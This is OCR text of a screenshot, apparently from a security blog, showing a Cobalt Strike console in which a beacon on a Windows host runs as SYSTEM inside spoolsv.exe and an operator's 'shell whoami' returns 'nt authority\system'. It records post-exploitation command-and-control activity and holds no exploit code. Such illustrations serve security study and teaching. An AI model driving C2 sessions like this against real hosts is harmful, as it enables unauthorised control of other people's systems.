 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inter... listener user com... note process pid arch last
192.16... 192.16... HTTPS SYSTE... WIN... spoolsv.exe 1724 x64 28s
Event Log X Listeners X Beacon 192.168.92.130@1724 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
宽字节安全